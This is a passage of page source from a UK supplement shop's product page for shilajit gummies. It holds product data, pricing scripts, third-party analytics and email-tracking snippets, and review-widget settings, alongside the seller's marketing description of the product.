SavedDomain":false,"hideGiftedPropertyText":false,"removeProductsAddedFromExpiredRules":false},"accessToEnterprise":false},"translations":null,"defaultLocale":"en","shopDomain":"jclarkesportsnutrition.com"};
        var productRedirectionEnabled = shopInfo.settings.scriptSettings.productPageRedirection.enabled;
        if (["Unlimited", "Enterprise"].includes(shopInfo.subscriptionName) && productRedirectionEnabled) {
          var products = shopInfo.settings.scriptSettings.productPageRedirection.products;
          if (products.length > 0) {
            var productIds = products.map(function(prod) {
              var productGid = prod.id;
              var productIdNumber = parseInt(productGid.split('/').pop());
              return productIdNumber;
            });
            var productInfo = {"id":9056490553631,"title":"Super Shilajit Gummies","handle":"super-shilajit-gummies","description":"\u003cp\u003e\u003cstrong\u003eSHILAJIT GUMMIES – NATURAL ENERGY \u0026amp; VITALITY SUPPORT\u003c\/strong\u003e\u003cbr\u003eDerived from the rich and ancient Himalayan mountains, our Shilajit Gummies offer a convenient and effective way to enjoy the benefits of this unique natural substance. Shilajit is a mineral-rich resin containing over 80 trace minerals, including fulvic acid, known to support energy, stamina, and overall well-being.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eIngredients\u003c\/strong\u003e\u003cbr\u003eAuthentic Himalayan Shilajit Extract, Fulvic Acid, Maca Root, Ashwagandha, and natural flavourings in a sugar-free gummy base.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eHow and When to Use\u003c\/strong\u003e\u003cbr\u003eTake 2 gummies daily, ideally in the morning or before physical activity. Consistent daily use supports sustained energy, recovery, and vitality.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWho It’s For\u003c\/strong\u003e\u003cbr\u003ePerfect for individuals seeking to improve energy, focus, and endurance naturally. Suitable for athletes, professionals, and anyone looking to enhance daily performance and well-being.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWhy Use It\u003c\/strong\u003e\u003cbr\u003e✅ Boosts natural energy and stamina\u003cbr\u003e✅ Supports hormonal balance and recovery\u003cbr\u003e✅ Promotes cognitive clarity and focus\u003cbr\u003e✅ Enhances nutrient absorption and vitality\u003cbr\u003e✅ 100% authentic Himalayan Shilajit with no artificial additives\u003c\/p\u003e","published_at":"2024-04-06T07:34:36+01:00","created_at":"2024-04-06T07:34:36+01:00","vendor":"John Clarke Sports Nutrition","type":"Product","tags":["3rd-party-tested","discountable","Gummies"],"price":2399,"price_min":2399,"price_max":2399,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":55431120716149,"title":"Strawberry","option1":"Strawberry","option2":null,"option3":null,"sku":"JCSN_Super_Shilajit_Gummies","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Super Shilajit Gummies - Strawberry","public_title":"Strawberry","options":["Strawberry"],"price":2399,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":1991}],"price":1991,"compare_at_price":2399,"per_delivery_price":1991,"selling_plan_id":710912049525,"selling_plan_group_id":"c882b2da6e71dda8cdfde6044ed01a5a41c3365c"}]},{"id":55431120748917,"title":"Apple","option1":"Apple","option2":null,"option3":null,"sku":"JCSN_Super_Shilajit_Gummies_Apple","requires_shipping":true,"taxable":true,"featured_image":{"id":74134844801397,"product_id":9056490553631,"position":1,"created_at":"2025-05-30T16:09:47+01:00","updated_at":"2025-10-23T18:16:37+01:00","alt":null,"width":1024,"height":1024,"src":"\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797","variant_ids":[55431120748917]},"available":true,"name":"Super Shilajit Gummies - Apple","public_title":"Apple","options":["Apple"],"price":2399,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":64616181334389,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797"}},"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":1991}],"price":1991,"compare_at_price":2399,"per_delivery_price":1991,"selling_plan_id":710912049525,"selling_plan_group_id":"c882b2da6e71dda8cdfde6044ed01a5a41c3365c"}]}],"images":["\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797","\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/1080x1080.zip-7.png?v=1765845676","\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/image_6487327_2.jpg?v=1765845676"],"featured_image":"\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797","options":["Supply"],"media":[{"alt":null,"id":64616181334389,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25.png?v=1761239797","width":1024},{"alt":null,"id":67428044472693,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/1080x1080.zip-7.png?v=1765845676"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/1080x1080.zip-7.png?v=1765845676","width":1080},{"alt":null,"id":43952208380191,"position":3,"preview_image":{"aspect_ratio":1.272,"height":931,"width":1184,"src":"\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/image_6487327_2.jpg?v=1765845676"},"aspect_ratio":1.272,"height":931,"media_type":"image","src":"\/\/jclarkesportsnutrition.com\/cdn\/shop\/files\/image_6487327_2.jpg?v=1765845676","width":1184}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"c882b2da6e71dda8cdfde6044ed01a5a41c3365c","name":"Subscribe \u0026 Save 17% OFF","options":[{"name":"Deliver every","position":1,"values":["month"]}],"selling_plans":[{"id":710912049525,"name":"monthly subscription","description":"Minimum 2 months","options":[{"name":"Deliver every","position":1,"value":"month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":17}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"Seal Subscriptions"}],"content":"\u003cp\u003e\u003cstrong\u003eSHILAJIT GUMMIES – NATURAL ENERGY \u0026amp; VITALITY SUPPORT\u003c\/strong\u003e\u003cbr\u003eDerived from the rich and ancient Himalayan mountains, our Shilajit Gummies offer a convenient and effective way to enjoy the benefits of this unique natural substance. Shilajit is a mineral-rich resin containing over 80 trace minerals, including fulvic acid, known to support energy, stamina, and overall well-being.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eIngredients\u003c\/strong\u003e\u003cbr\u003eAuthentic Himalayan Shilajit Extract, Fulvic Acid, Maca Root, Ashwagandha, and natural flavourings in a sugar-free gummy base.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eHow and When to Use\u003c\/strong\u003e\u003cbr\u003eTake 2 gummies daily, ideally in the morning or before physical activity. Consistent daily use supports sustained energy, recovery, and vitality.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWho It’s For\u003c\/strong\u003e\u003cbr\u003ePerfect for individuals seeking to improve energy, focus, and endurance naturally. Suitable for athletes, professionals, and anyone looking to enhance daily performance and well-being.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWhy Use It\u003c\/strong\u003e\u003cbr\u003e✅ Boosts natural energy and stamina\u003cbr\u003e✅ Supports hormonal balance and recovery\u003cbr\u003e✅ Promotes cognitive clarity and focus\u003cbr\u003e✅ Enhances nutrient absorption and vitality\u003cbr\u003e✅ 100% authentic Himalayan Shilajit with no artificial additives\u003c\/p\u003e"};
            var isProductInList = productIds.includes(productInfo.id);
            if (isProductInList) {
              var redirectionURL = shopInfo.settings.scriptSettings.productPageRedirection.redirectionURL;
              if (redirectionURL) {
                window.location = redirectionURL;
              }
            }
          }
        }

        

          var rawPriceString = "23.99";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["55431120716149"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "GBP"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
                  {
                    "node": {
                      "sellingPlans": {
                        "edges": [
                          
                            {
                              "node": {
                                "id": "gid://shopify/SellingPlan/710912049525",
                                "pricingPolicies": [
                                  
                                    {
                                      
                                        "adjustmentType": "PERCENTAGE",
                                        "adjustmentValue": {
                                          "percentage": 17
                                        }
                                      
                                    }
                                  
                                ]
                              }
                            }
                          
                        ]
                      }
                    }
                  }
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/9056490553631",
              "tags": ["3rd-party-tested","discountable","Gummies"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/648107590005"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/474584809759"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/666616365429"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/648127381877"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/647708967285"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/705416593781"
                      }
                    }
                  
                ]
              }
            },
            "id": "55431120716149",
            "timestamp": 1768870016
          };
        

          var rawPriceString = "23.99";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["55431120748917"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "GBP"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
                  {
                    "node": {
                      "sellingPlans": {
                        "edges": [
                          
                            {
                              "node": {
                                "id": "gid://shopify/SellingPlan/710912049525",
                                "pricingPolicies": [
                                  
                                    {
                                      
                                        "adjustmentType": "PERCENTAGE",
                                        "adjustmentValue": {
                                          "percentage": 17
                                        }
                                      
                                    }
                                  
                                ]
                              }
                            }
                          
                        ]
                      }
                    }
                  }
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/9056490553631",
              "tags": ["3rd-party-tested","discountable","Gummies"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/648107590005"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/474584809759"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/666616365429"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/648127381877"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/647708967285"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/705416593781"
                      }
                    }
                  
                ]
              }
            },
            "id": "55431120748917",
            "timestamp": 1768870016
          };
        
      } catch(err) {
      return
    }})()
  </script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"john-clarke-sports-nutrition.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"9056490553631",name:`Super Shilajit Gummies`,price:"23.99",variant:"55431120716149"},search:"",collection:"",cart:"drawer",template:"product",curr:"GBP" || "GBP"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/preorder-now-pre-order-pq/blocks/app-embed/551fab2c-3af6-4a8f-ba21-736a71cb4540 --><!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/VQDS7b/klaviyo.js?company_id=VQDS7b"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.91"},"rating_count":23};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Super Shilajit Gummies",
          ProductID: 9056490553631,
          Categories: ["All Products","Best Sellers","Cognitive \u0026 Emotional Well-Being","Gummies","Products","Third Party Tested Products"],
          ImageURL: "https://jclarkesportsnutrition.com/cdn/shop/files/Clearance_6_c6fb9cbc-5e67-40f0-891e-7835089ebf25_grande.png?v=1761239797",
          URL: "https://jclarkesportsnutrition.com/products/super-shilajit-gummies",
          Brand: "John Clarke Sports Nutrition",
          Price: "£23.99",
          Value: "23.99",
          CompareAtPrice: "£0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":true,"show_pictures_on_all_rev_page_desktop":true,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#ffffff","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":true,"medals_widget_elements_color":"#D39100","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#DA8C02","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit 